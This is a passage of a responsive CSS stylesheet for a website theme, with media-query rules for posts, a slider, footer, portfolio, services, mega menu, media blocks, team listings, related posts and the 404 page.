  .sidebar-content-wrapper .post-inner .entry-avatar img,
  .content-sidebar-wrapper .post-inner .entry-avatar img {
    position: relative;
  }
  .sidebar-content-wrapper .post-inner figure + .post-content,
  .content-sidebar-wrapper .post-inner figure + .post-content {
    text-align: center;
    padding: 40px;
  }
}
@media (max-width: 991px) {
  .post-inner figure,
  .post-content {
    display: block;
    width: 100%;
  }

  .post-inner figure {
    margin-bottom: 0;
    height: 300px;
    opacity: .5;
  }

  .post-inner .entry-avatar {
    height: auto;
  }
  .post-inner .entry-avatar img {
    position: relative;
  }

  .post-inner figure + .post-content {
    text-align: center;
    padding: 40px;
  }
}
/* Moto Slider
================================================== */
@media (max-width: 1499px) {
  .motoslider_wrapper .ms_pagination {
    top: auto;
    bottom: 40px;
    right: 40px;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
  .motoslider_wrapper .ms_pagination .ms_bullet {
    display: inline-block;
    font-size: 36px;
    line-height: 1;
  }
  .motoslider_wrapper .ms_pagination .ms_bullet + .ms_bullet {
    margin-left: 20px;
  }
}
@media (max-width: 767px) {
  .motoslider_wrapper .box {
    border: none !important;
  }
  .motoslider_wrapper .box h3 {
    display: none !important;
  }
  .motoslider_wrapper .ms_pagination {
    display: none !important;
  }
  .motoslider_wrapper .ms_layer {
    bottom: 0;
  }
}
/* Page Footer
================================================== */
@media (max-width: 991px) {
  .site-footer .site-info {
    margin-bottom: 30px;
  }
  .site-footer .widget {
    width: 100%;
  }
}
@media (max-width: 767px) {
  #footer {
    text-align: center;
  }
  #footer .contact-info {
    margin-bottom: 30px;
  }
  #footer .cherry-follow_item {
    display: inline-block;
    float: none;
    padding: 0 20px;
  }

  #footer .footer-site-link {
    font-size: 64px;
    line-height: 1;
    letter-spacing: 6px;
  }
}
@media (max-width: 479px) {
  #footer .footer-site-link {
    font-size: 42px;
    line-height: 1;
    letter-spacing: 6px;
  }
  #footer .cherry-follow_item {
    padding: 0 10px;
  }
}
/* Portfolio Layouts
================================================== */
@media (max-width: 991px) {
  .portfolio-item .inner-wrap .item-content {
    opacity: 1 !important;
    -webkit-transform: none !important;
        -ms-transform: none !important;
            transform: none !important;
  }
}
@media (max-width: 767px) {
  .portfolio-item.list-layout-item .inner-wrap .media-content, .portfolio-item.list-layout-item .inner-wrap .item-content {
    width: 100% !important;
  }
}
/* Services
================================================== */
@media (max-width: 1699px) {
  .cherry-with-sidebar .service-list .cherry-services_item .cherry-services_icon:before, .cherry-with-sidebar .service-list .cherry-services_item .cherry-services_icon:after {
    width: 34px;
  }
  .cherry-with-sidebar .service-list .cherry-services_item .cherry-services_icon:before {
    left: 0;
  }
  .cherry-with-sidebar .service-list .cherry-services_item .cherry-services_icon:after {
    right: 0;
  }
}
@media (max-width: 1469px) {
  .cherry-with-sidebar .cherry-services {
    margin-bottom: -40px !important;
  }
  .cherry-with-sidebar .cherry-services_item {
    width: 100%;
    margin-bottom: 40px;
  }
}

@media (max-width: 991px) {
  .cherry-services {
    margin-bottom: -40px !important;
  }

  .cherry-services_item {
    margin-bottom: 40px;
  }

  .service-list .cherry-services_item .cherry-services_feauters {
    padding: 0;
  }
}
@media (max-width: 479px) {
  .cherry-services .cherry-services_item .cherry-services_icon:before, .cherry-services .cherry-services_item .cherry-services_icon:after {
    width: 50px;
    height: 5px;
  }
}
/* Megamenu responsive
================================================== */
@media (max-width: 1750px) {
  .mega-menu-direction-vertical {
    -ms-transform: translateX(-60%);
        transform: translateX(-60%);
    -webkit-transform: translateX(-60%);
  }
}
@media (max-width: 1499px) {
  .mega-menu-direction-vertical {
    position: relative !important;
    -ms-transform: translateX(0);
        transform: translateX(0);
    -webkit-transform: translateX(0);
    width: 100% !important;
    text-align: center;
  }
  .mega-menu-direction-vertical .menu-item {
    clear: none !important;
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .mega-menu-direction-vertical .cherry-mega-menu-sub.mega-sub {
    width: 100%;
    left: 0 !important;
    top: 100% !important;
    max-width: 80% !important;
  }
}
@media (max-width: 1499px) and (max-width: 767px) {
  .mega-menu-direction-vertical .cherry-mega-menu-sub.mega-sub {
    max-width: 100% !important;
    width: 100%;
  }
}
@media (max-width: 1499px) {
  .mega-menu-direction-vertical .cherry-mega-menu-sub.simple-sub {
    top: 100% !important;
    left: auto !important;
    margin-left: 0;
    margin-top: 10px !important;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .mega-menu-direction-vertical .menu-item {
    min-width: auto !important;
  }
}

.isStick .mega-menu-direction-vertical {
  display: none !important;
}
@media (max-width: 1499px) {
  .isStick .mega-menu-direction-vertical {
    display: block !important;
  }
  .isStick .mega-menu-direction-vertical .cherry-mega-menu-sub.mega-sub {
    min-width: auto !important;
    left: auto !important;
    right: auto !important;
  }
}

@media (max-width: 1199px) {
  #menu-primary {
    margin-bottom: 60px;
  }

  #menu-primary a {
    font-size: 22px;
  }

  #menu-primary-items > .menu-item > a {
    border-width: 5px;
    padding: 0 10px;
  }
  #menu-primary-items > .menu-item + .menu-item {
    margin-left: 20px;
  }
}
@media (max-width: 991px) {
  #menu-primary {
    margin-bottom: 30px;
  }
}
@media (max-width: 992px) {
  #menu-primary #menu-primary-items .cherry-mega-menu-sub.mega-sub {
    padding: 30px
    /* Post template "megamenu-posts" */
  }
  #menu-primary #menu-primary-items .cherry-mega-menu-sub.mega-sub > li {
    padding: 40px 0 0;
    margin: 40px 0 0;
    float: none;
    width: auto;
  }
  #menu-primary #menu-primary-items .cherry-mega-menu-sub.mega-sub > li:before {
    display: none;
  }
  #menu-primary #menu-primary-items .cherry-mega-menu-sub.mega-sub > li:first-child {
    margin-top: 0;
    padding-top: 0;
    border: none;
  }
  #menu-primary #menu-primary-items .cherry-mega-menu-sub.mega-sub .megamenu-post-wrap {
    margin-bottom: 30px;
  }
  #menu-primary #menu-primary-items .cherry-mega-menu-sub.mega-sub .megamenu-post-wrap .post-thumbnail {
    float: left;
    padding: 0 30px 15px 0;
  }
  #menu-primary #menu-primary-items .cherry-mega-menu-sub.mega-sub .textwidget ul {
    padding: 0;
  }
  #menu-primary #menu-primary-items .cherry-mega-menu-sub.mega-sub .textwidget .banner {
    left: 0;
    margin-top: -40px;
  }
}
@media (max-width: 768px) {
  #static-area-header-top {
    padding-top: 80px !important;
  }

  .static-header-menu {
    position: absolute;
    top: 10px;
    left: 0;
    right: 0;
  }

  .cherry-mega-menu-mobile-close {
    background: #1a1a1a !important;
  }

  #menu-primary #menu-primary-items {
    background: #252525 !important;
  }
  #menu-primary #menu-primary-items .cherry-mega-menu-sub.mega-sub {
    /* Post template "megamenu-posts" */
  }
  #menu-primary #menu-primary-items .cherry-mega-menu-sub.mega-sub .megamenu-post-wrap .post-thumbnail {
    float: none;
    padding: 0 0 15px 0;
  }
  #menu-primary #menu-primary-items .menu-item a:hover {
    border: none;
  }

  .cherry-mega-menu-mobile-trigger {
    border-width: 3px !important;
    padding-top: 12px !important;
    padding-bottom: 6px !important;
  }
}
/* Media
================================================== */
@media (max-width: 767px) {
  .media {
    display: block;
    text-align: center;
    margin-top: 40px;
    margin-bottom: 40px;
  }
  .media .media__left,
  .media .media__right,
  .media .media__body {
    display: block;
  }
  .media .media__left {
    padding-right: 0;
  }
}

@media (min-width: 992px) {
  .media .media__left {
    padding-bottom: 0;
  }
  .media .media__left .post-thumbnail {
    margin-bottom: 0;
  }
}
/* Team
================================================== */
@media (max-width: 1199px) {
  .team-wrap {
    margin-bottom: -40px;
  }
  .team-wrap .team-item {
    margin-bottom: 40px;
  }
}
@media (max-width: 767px) {
  .team-wrap {
    text-align: center;
  }
  .team-wrap .team-item .team-listing_photo img {
    width: auto !important;
    display: inline-block;
  }
}

/* Related Post
================================================== */
@media (max-width: 1199px) {
  .related-posts .related-posts_list .related-posts_item .entry-date:before, .related-posts .related-posts_list .related-posts_item .entry-date:after {
    display: block;
    width: auto;
    margin: 8px 2px 8px -8px;
  }
}
@media (max-width: 1199px) {
  .related-posts .related-posts_list .related-posts_item .entry-title {
    font-size: 26px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .error-404-num {
    font-size: 12em;
  }
}
@media (max-width: 479px) {
  .error-404-num {
    font-size: 12em;
  }
}
